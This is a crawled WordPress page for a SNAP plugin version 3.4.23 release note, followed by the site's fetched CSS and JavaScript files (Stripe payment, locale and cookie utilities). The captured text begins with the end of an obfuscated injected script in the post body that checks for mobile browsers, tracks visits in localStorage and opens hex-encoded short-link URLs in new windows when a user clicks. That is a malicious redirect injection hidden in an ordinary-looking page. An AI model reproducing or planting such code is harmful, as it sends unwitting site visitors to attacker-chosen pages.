wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x45\x78\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x6c\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<!-- ngfb content-buttons begin -->
<!-- generated on 2026-01-21T05:21:49+00:00 -->
<div class="ngfb-content-buttons">
<div class="ngfb-buttons en_US">
<!-- Email Button --><div class="css-button email-button">
  <a href="mailto:?subject=Share:%20SNAP%20for%20WordPress%20Plugin%20Version%203.4.23&body=3.4.23%20%5B09%2F15%2F2015%5D%20New%20-%20WordPress%204.3.1%20Compatibility%20New%20-%20New%20setting%20-%20How%20to%20separate%20hashtags.%20New%2FBug%20Fix%20%5BFacebook%5D%20Support%20for%20new%20automatic%20page%20naming%20structure%20%28pagename-pageID%2C%20example%3A%20https%3A%2F%2Fwww.facebook.com%2Fnextscripts-270851199672443%2F%29.%20It%20was%20causing%20%23803%20error.%20FYI%20-%20Facebook%20no%20longer%20allows%20posting%20to%20secret%20groups%20if%20you%20are%20not%20an%20admin.%20It%20is%20causing%20%22Unsupported%20post%20request%22%20error.%20More%20info%3A%20http%3A%2F%2Fgd.is%2Ffbe2%20You%20can%20update%20plugin%20from%20your%20WP%20Admin%20panel%20or...%0D%0A%0D%0AShared%20from%20http://www.nextscripts.com/updts/snap-wordpress-plugin/2015/09/snap-for-wordpress-plugin-version-3-4-23/%0D%0A">
    <span class="ngfb-icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="9" height="9" viewBox="0 0 28 28">
        <path d="M20.11 26.147c-2.335 1.05-4.36 1.4-7.124 1.4C6.524 27.548.84 22.916.84 15.284.84 7.343 6.602.45 15.4.45c6.854 0 11.8 4.7 11.8 11.252 0 5.684-3.193 9.265-7.398 9.3-1.83 0-3.153-.934-3.347-2.997h-.077c-1.208 1.986-2.96 2.997-5.023 2.997-2.532 0-4.36-1.868-4.36-5.062 0-4.75 3.503-9.07 9.11-9.07 1.713 0 3.7.4 4.6.972l-1.17 7.203c-.387 2.298-.115 3.3 1 3.4 1.674 0 3.774-2.102 3.774-6.58 0-5.06-3.27-8.994-9.304-8.994C9.05 2.87 3.83 7.545 3.83 14.97c0 6.5 4.2 10.2 10 10.202 1.987 0 4.09-.43 5.647-1.245l.634 2.22zM16.647 10.1c-.31-.078-.7-.155-1.207-.155-2.572 0-4.596 2.53-4.596 5.53 0 1.5.7 2.4 1.9 2.4 1.44 0 2.96-1.83 3.31-4.088l.592-3.72z" />
      </svg>
    </span>
    <span class="ngfb-text"></span>
  </a>
</div></div><!-- .ngfb-buttons.en_US -->
</div><!-- .ngfb-content-buttons -->
<!-- ngfb content-buttons end -->

	</div>

	
	
	<div class="bottom-of-entry">&nbsp;</div>

	

<ul id="comments-176" class="commentlist inlinecomments">
</ul>

			<div class="respond-wrap" >
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/updts/snap-wordpress-plugin/2015/09/snap-for-wordpress-plugin-version-3-4-23/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://www.nextscripts.com/updts/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"> Required fields are marked <span class="required">*</span></p><div class="form"><textarea id="comment" class="expand50-100" name="comment" cols="45" rows="3"></textarea></div> <label class="post-error" for="comment" id="commenttext_error"></label><span class="progress spinner-comment-new"></span><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Reply" /> <input type='hidden' name='comment_post_ID' value='176' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7ac7faa19e" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="17"/></p>			</form>
			</div><!-- #respond -->
				</div></li>
				</ul>

			
		
		<div class="navigation">
			<p class="nav-older"><a href="http://www.nextscripts.com/updts/news/2015/08/facebook-no-longer-allows-posting-to-secret-groups-if-you-are-not-an-admin/" rel="prev">&larr; Facebook no longer allows posting to secret and closed groups if you are not an admin</a></p>
			<p class="nav-newer"><a href="http://www.nextscripts.com/updts/snap-wordpress-plugin/2015/09/snap-for-wordpress-plugin-version-3-4-24/" rel="next">SNAP for WordPress Plugin Version 3.4.24 &rarr;</a></p>
		</div>

	</div> <!-- main -->

</div> <!-- sleeve -->

	<div class="clear"></div>

</div> <!-- // wrapper -->

<div id="footer">
	<p>
		<a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress.</a>		Theme: <a href="https://wordpress.com/themes/p2">P2</a> by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.	</p>
</div>

<div id="notify"></div>

<div id="help">
	<dl class="directions">
		<dt>c</dt><dd>Compose new post</dd>
		<dt>j</dt><dd>Next post/Next comment</dd>
		<dt>k</dt> <dd>Previous post/Previous comment</dd>
		<dt>r</dt> <dd>Reply</dd>
		<dt>e</dt> <dd>Edit</dd>
		<dt>o</dt> <dd>Show/Hide comments</dd>
		<dt>t</dt> <dd>Go to top</dd>
		<dt>l</dt> <dd>Go to login</dd>
		<dt>h</dt> <dd>Show/Hide help</dd>
		<dt>shift + esc</dt> <dd>Cancel</dd>
	</dl>
</div>


	<script type="text/javascript">
		var tb_pathToImage = "http://www.nextscripts.com/updts/wp-content/plugins/wp-stripe/images/loadingAnimation.gif";
		var tb_closeImage  = "http://www.nextscripts.com/updts/wp-content/plugins/wp-stripe/images/thickbox_close.png";
	</script>


	<script type="text/javascript">
	/* <![CDATA[ */
		jQuery( document ).ready( function( $ ) {
			function hideComments() {
				$('.commentlist').hide();
				$('.discussion').show();
			}
			function showComments() {
				$('.commentlist').show();
				$('.discussion').hide();
			}
			
			$( "#togglecomments" ).click( function() {
				if ( $( '.commentlist' ).css( 'display' ) == 'none' ) {
					showComments();
				} else {
					hideComments();
				}
				return false;
			});
		});
	/* ]]> */
	</script><script type='text/javascript' src='https://checkout.stripe.com/checkout.js'></script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-content/plugins/stripe/assets/js/vendor/jquery.validate.min.js?ver=2.0.9'></script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-content/plugins/stripe/assets/js/vendor/accounting.min.js?ver=2.0.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var spGeneral = {"strings":{"currency":false,"currencySymbol":"$","currencyPosition":"left","decimalSeparator":".","thousandSeparator":",","ajaxurl":"http:\/\/www.nextscripts.com\/updts\/wp-admin\/admin-ajax.php"},"booleans":{"isZeroDecimal":false,"scriptDebug":false},"i18n":{"mediaTitle":"Insert Media","mediaButtonText":"Use Image"},"integers":{"decimalPlaces":2,"minAmount":0.5}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-content/plugins/stripe/assets/js/shared.min.js?ver=2.0.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var simplePayForms = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-content/plugins/stripe/assets/js/public.min.js?ver=2.0.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.nextscripts.com\/updts\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://www.nextscripts.com/updts/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script async="async" type='text/javascript' src='http://www.nextscripts.com/updts/wp-content/plugins/akismet/_inc/form.js?ver=4.0.3'></script>
<!-- ngfb footer javascript begin -->
<!-- generated on 2026-01-21T05:21:49+00:00 -->
<!-- ngfb footer javascript end -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.nextscripts.com/updts/wp-content/plugins/stripe/assets/css/public.min.css?ver=2.0.9
body_size: 1336
content:
/*! WP Simple Pay Lite for Stripe - 2.0.9
 * https://wpsimplepay.com/
 * Copyright (c) Moonstone Media Group 2018
 * Licensed GPLv2+ */

.simpay-clearfix::after,.simpay-clearfix::before{content:" ";display:table}.simpay-clearfix::after{clear:both}.simpay-form-control{margin-bottom:15px}.simpay-form-control::after,.simpay-form-control::before{content:" ";display:table}.simpay-form-control::after{clear:both}.simpay-form-control p{padding:0;margin:0}.simpay-form-control ul{margin-bottom:.5em}.simpay-form-control ul li{list-style-type:none}.simpay-form-control label{cursor:pointer}.simpay-form-control .simpay-field-wrap::after,.simpay-form-control .simpay-field-wrap::before{content:" ";display:table}.simpay-form-control .simpay-field-wrap::after{clear:both}.simpay-test-mode-badge-container{padding-top:10px}.simpay-test-mode-badge-container .simpay-test-mode-badge{background-color:#f7e633;color:#363636;border-radius:5px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:11px;text-transform:uppercase;padding:5px 9px}.simpay-error{background-color:#f2dede;border:1px solid #ebcccc;border-radius:.25rem;color:#a94442;margin:1rem 0;padding:.75rem 1.25rem}.simpay-error::after,.simpay-error::before{content:" ";display:table}.simpay-error::after{clear:both}.simpay-error .simpay-error-item{margin:0}

--- FILE ---
content_type: application/javascript
request_url: http://www.nextscripts.com/updts/wp-content/themes/p2/js/wp-locale.js?ver=20130819
body_size: 4170
content:
if (typeof wp == 'undefined') wp = {};
wp.locale = function( translations ) {
	this.date = function(format, date) {
		if ('undefined' == typeof date) date = new Date();
		var returnStr = '';
		var replace = this.replaceChars;
		var backslashCount = 0;
		for (var i = 0; i < format.length; i++) {
			var curChar = format.charAt(i);
			if (curChar == '\\') {
				backslashCount++;
				if (2 == backslashCount) {
					returnStr += '\\';
					backslashCount = 0;
				}
				continue;
			}

			if (replace[curChar] && 0 == backslashCount) {
				returnStr += replace[curChar].call(date);
			} else {
				returnStr += curChar;
			}

			if (curChar != '\\') backslashCount = 0;
		}
		return returnStr;
	};

	this.parseISO8601 =  function(iso8601){
		var regexp = /(\d\d\d\d)(-)?(\d\d)(-)?(\d\d)(T)?(\d\d)(:)?(\d\d)(:)?(\d\d)(\.\d+)?(Z|([+-])(\d\d)(:)?(\d\d))/;

		var matches = iso8601.match(new RegExp(regexp));
		if (!matches) return null;
		var offset = 0;

		var date = new Date();

		date.setUTCDate(1);
		date.setUTCFullYear(parseInt(matches[1],10));
		date.setUTCMonth(parseInt(matches[3],10) - 1);
		date.setUTCDate(parseInt(matches[5],10));
		date.setUTCHours(parseInt(matches[7],10));
		date.setUTCMinutes(parseInt(matches[9],10));
		date.setUTCSeconds(parseInt(matches[11],10));
		if (matches[12])
			date.setUTCMilliseconds(parseFloat(matches[12]) * 1000);
		if (matches[13] != 'Z') {
			offset = (matches[15] * 60) + parseInt(matches[17],10);
			offset *= ((matches[14] == '-') ? -1 : 1);
			date.setTime(date.getTime() - offset * 60 * 1000);
		}
		return date;
	};

	var key;
	for ( key in translations ) {
		this[ key ] = translations[ key ];
	}

	shortMonths = this.monthabbrev;
	longMonths = this.month;
	shortDays = this.weekdayabbrev;
	longDays = this.weekday;

	this.replaceChars = {

		// Day
		d: function() { return (this.getDate() < 10 ? '0' : '') + this.getDate(); },
		D: function() { return shortDays[this.getDay()]; },
		j: function() { return this.getDate(); },
		l: function() { return longDays[this.getDay()]; },
		N: function() { return this.getDay() + 1; },
		S: function() { return (this.getDate() % 10 == 1 && this.getDate() != 11 ? 'st' : (this.getDate() % 10 == 2 && this.getDate() != 12 ? 'nd' : (this.getDate() % 10 == 3 && this.getDate() != 13 ? 'rd' : 'th'))); },
		w: function() { return this.getDay(); },
		z: function() { return "Not Yet Supported"; },
		// Week
		W: function() { return "Not Yet Supported"; },
		// Month
		F: function() { return longMonths[this.getMonth()]; },
		m: function() { return (this.getMonth() < 9 ? '0' : '') + (this.getMonth() + 1); },
		M: function() { return shortMonths[this.getMonth()]; },
		n: function() { return this.getMonth() + 1; },
		t: function() { return "Not Yet Supported"; },
		// Year
		L: function() { return "Not Yet Supported"; },
		o: function() { return "Not Supported"; },
		Y: function() { return this.getFullYear(); },
		y: function() { return ('' + this.getFullYear()).substr(2); },
		// Time
		a: function() { return this.getHours() < 12 ? 'am' : 'pm'; },
		A: function() { return this.getHours() < 12 ? 'AM' : 'PM'; },
		B: function() { return "Not Yet Supported"; },
		g: function() { return this.getHours() % 12 || 12; },
		G: function() { return this.getHours(); },
		h: function() { return ((this.getHours() % 12 || 12) < 10 ? '0' : '') + (this.getHours() % 12 || 12); },
		H: function() { return (this.getHours() < 10 ? '0' : '') + this.getHours(); },
		i: function() { return (this.getMinutes() < 10 ? '0' : '') + this.getMinutes(); },
		s: function() { return (this.getSeconds() < 10 ? '0' : '') + this.getSeconds(); },
		// Timezone
		e: function() { return "Not Yet Supported"; },
		I: function() { return "Not Supported"; },
		O: function() { return (this.getTimezoneOffset() < 0 ? '-' : '+') + (this.getTimezoneOffset() / 60 < 10 ? '0' : '') + (this.getTimezoneOffset() / 60) + '00'; },
		T: function() { return "Not Yet Supported"; },
		Z: function() { return this.getTimezoneOffset() * 60; },
		// Full Date/Time
		c: function() { return "Not Yet Supported"; },
		r: function() { return this.toString(); },
		U: function() { return this.getTime() / 1000; }
	};
};


--- FILE ---
content_type: application/javascript
request_url: http://www.nextscripts.com/updts/wp-content/plugins/wp-stripe/js/wp-stripe.js?ver=1.5
body_size: 3425
content:
/**
 * WP-Stripe
 *
 * @since 1.4
 *
 */

// var wp-stripe-key declared in DOM from localized script

Stripe.setPublishableKey( wpstripekey );

// Stripe Token Creation & Event Handling

jQuery(document).ready(function($) {

    var resetStripeForm = function() {
        $("#wp-stripe-payment-form").get(0).reset();
        $('input').removeClass('stripe-valid stripe-invalid');
    }

    function stripeResponseHandler(status, response) {
        if (response.error) {

            $('.stripe-submit-button').prop("disabled", false).css("opacity","1.0");
            $(".payment-errors").show().html(response.error.message);
            $('.stripe-submit-button .spinner').fadeOut("slow");
            $('.stripe-submit-button span').removeClass('spinner-gap');

        } else {

            var form$ = $("#wp-stripe-payment-form");
            var token = response['id'];
            form$.append("<input type='hidden' name='stripeToken' value='" + token + "' />");

            var newStripeForm = form$.serialize();

            $.ajax({
                type : "post",
                dataType : "json",
                url : ajaxurl,
                data : newStripeForm,
                success: function(response) {

                    $('.wp-stripe-details').prepend(response);
                    $('.stripe-submit-button').prop("disabled", false).css("opacity","1.0");
                    $('.stripe-submit-button .spinner').fadeOut("slow");
                    $('.stripe-submit-button span').removeClass('spinner-gap');
                    resetStripeForm();

                }

            });

        }
    }

    $("#wp-stripe-payment-form").submit(function(event) {

        event.preventDefault();
        $(".wp-stripe-notification").hide();

        $('.stripe-submit-button').prop("disabled", true).css("opacity","0.4");
        $('.stripe-submit-button .spinner').fadeIn("slow");
        $('.stripe-submit-button span').addClass('spinner-gap');

        var amount = $('.wp-stripe-card-amount').val() * 100; //amount you want to charge in cents

        Stripe.createToken({
            name: $('.wp-stripe-name').val(),
            number: $('.card-number').val(),
            cvc: $('.card-cvc').val(),
            exp_month: $('.card-expiry-month').val(),
            exp_year: $('.card-expiry-year').val()
        }, stripeResponseHandler);

        // prevent the form from submitting with the default action

        return false;

    });
});

// Form Validation & Enhancement

jQuery(document).ready(function($) {

    $('.card-number').focusout( function() {

        var cardValid = Stripe.validateCardNumber( $(this).val() );
        var cardType = Stripe.cardType( $(this).val() );

        // Card Number Validation

        if ( cardValid ) {
            $(this).removeClass('stripe-invalid').addClass('stripe-valid');
        } else {
            $(this).removeClass('stripe-valid').addClass('stripe-invalid');
        }

        // Card Type Information

        /*
        if ( cardType && cardValid  ) {
            // Display Card Logo
        }
        */

    });

    // CVC Validation

    $('.card-cvc').focusout( function() {

        if ( Stripe.validateCVC( $(this).val() ) ) {
            $(this).removeClass('stripe-invalid').addClass('stripe-valid');
        } else {
            $(this).removeClass('stripe-valid').addClass('stripe-invalid');
        }

    });

});


--- FILE ---
content_type: application/javascript
request_url: http://www.nextscripts.com/updts/wp-includes/js/utils.min.js?ver=4.9.26
body_size: 1795
content:
var wpCookies={each:function(e,t,n){var i,r;if(!e)return 0;if(n=n||e,void 0!==e.length){for(i=0,r=e.length;i<r;i++)if(!1===t.call(n,e[i],i,e))return 0}else for(i in e)if(e.hasOwnProperty(i)&&!1===t.call(n,e[i],i,e))return 0;return 1},getHash:function(e){var t,e=this.get(e);return e&&this.each(e.split("&"),function(e){e=e.split("="),(t=t||{})[e[0]]=e[1]}),t},setHash:function(e,t,n,i,r,s){var o="";this.each(t,function(e,t){o+=(o?"&":"")+t+"="+e}),this.set(e,o,n,i,r,s)},get:function(e){var t,n=document.cookie,i=e+"=";if(n){if(-1===(t=n.indexOf("; "+i))){if(0!==(t=n.indexOf(i)))return null}else t+=2;return-1===(e=n.indexOf(";",t))&&(e=n.length),decodeURIComponent(n.substring(t+i.length,e))}},set:function(e,t,n,i,r,s){var o=new Date;n="object"==typeof n&&n.toGMTString?n.toGMTString():parseInt(n,10)?(o.setTime(o.getTime()+1e3*parseInt(n,10)),o.toGMTString()):"",document.cookie=e+"="+encodeURIComponent(t)+(n?"; expires="+n:"")+(i?"; path="+i:"")+(r?"; domain="+r:"")+(s?"; secure":"")},remove:function(e,t,n,i){this.set(e,"",-1e3,t,n,i)}};function getUserSetting(e,t){var n=getAllUserSettings();return n.hasOwnProperty(e)?n[e]:void 0!==t?t:""}function setUserSetting(e,t,n){if("object"!=typeof userSettings)return!1;var i=userSettings.uid,r=wpCookies.getHash("wp-settings-"+i),s=userSettings.url,o=!!userSettings.secure;return e=e.toString().replace(/[^A-Za-z0-9_-]/g,""),t="number"==typeof t?parseInt(t,10):t.toString().replace(/[^A-Za-z0-9_-]/g,""),r=r||{},n?delete r[e]:r[e]=t,wpCookies.setHash("wp-settings-"+i,r,31536e3,s,"",o),wpCookies.set("wp-settings-time-"+i,userSettings.time,31536e3,s,"",o),e}function deleteUserSetting(e){return setUserSetting(e,"",1)}function getAllUserSettings(){return"object"==typeof userSettings&&wpCookies.getHash("wp-settings-"+userSettings.uid)||{}}


--- FILE ---
content_type: application/javascript
request_url: http://www.nextscripts.com/updts/wp-content/plugins/stripe/assets/js/shared.min.js?ver=2.0.9
body_size: 1446
content:
/*! WP Simple Pay Lite for Stripe - 2.0.9
 * https://wpsimplepay.com/
 * Copyright (c) Moonstone Media Group 2018
 * Licensed GPLv2+ */

var spShared={};!function(n){"use strict";var r;spShared={init:function(){(r=n(document.body)).find(".simpay-currency-format").on("blur.simpayCurrencyFormat",function(r){spShared.formatCurrencyField(n(this))}),r.find(".simpay-amount-input").on("blur.simpayValidateAmount",function(r){spShared.validateAmount(n(this))}),r.find(".simpay-currency-format").trigger("blur.simpayCurrencyFormat"),r.find(".simpay-amount-input").trigger("blur.simpayValidateAmount")},debugLog:function(n,r){"undefined"!=typeof spGeneral&&!0===spGeneral.booleans.scriptDebug&&console.log(n,r)},formatCurrencyField:function(n){n.val(function(r,a){return n.hasClass("simpay-allow-empty")&&!n.val()?"":accounting.formatMoney(accounting.unformat(a,spGeneral.strings.decimalSeparator),"",2,spGeneral.strings.thousandSeparator,spGeneral.strings.decimalSeparator)})},validateAmount:function(n){var r=spShared.unformatCurrency(n.val());if(!r||spGeneral.integers.minAmount>parseFloat(r))return n.val(""),!1;-1!==(r=r.replace(".",spGeneral.strings.decimalSeparator)).indexOf("-")&&(r=r.replace("-","")),n.val(r)},unformatCurrency:function(n){return n=accounting.unformat(n,spGeneral.strings.decimalSeparator).toString(),spGeneral.booleans.isZeroDecimal||(n=parseFloat(n).toFixed(2)),n}},n(document).ready(function(n){spShared.init()})}(jQuery);
